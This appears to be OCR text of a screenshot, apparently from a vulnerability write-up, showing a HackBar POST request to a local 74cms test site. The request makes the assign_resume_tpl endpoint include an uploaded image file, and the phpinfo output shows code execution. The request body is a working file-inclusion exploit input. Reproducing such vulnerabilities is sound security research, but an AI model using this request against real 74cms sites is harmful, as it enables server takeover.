 不安全 | 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
#define test_width 16 #define test_height 7
PHP Version 5.5.9
php
System Windows NT DESKTOP-OTMNOAD 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=data/upload/resume_img/2012/17/5fdb0459bba6a.bmp